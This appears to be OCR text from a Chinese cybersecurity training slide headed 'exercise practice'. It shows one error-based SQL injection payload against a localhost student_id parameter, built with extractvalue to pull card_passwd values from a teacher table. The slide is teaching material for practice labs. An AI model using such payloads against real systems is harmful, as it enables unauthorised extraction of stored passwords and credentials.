 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图
腾讯课堂
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
题目练习
http://127.0.0.1:8000/?student_id=1%27 and
extractvalue(0x0a,concat(0x0a,(select substr((select
group_concat(card_passwd) from teacher),20))))%23
34
35
36
37
38
39
40
41
42
43
44
45
46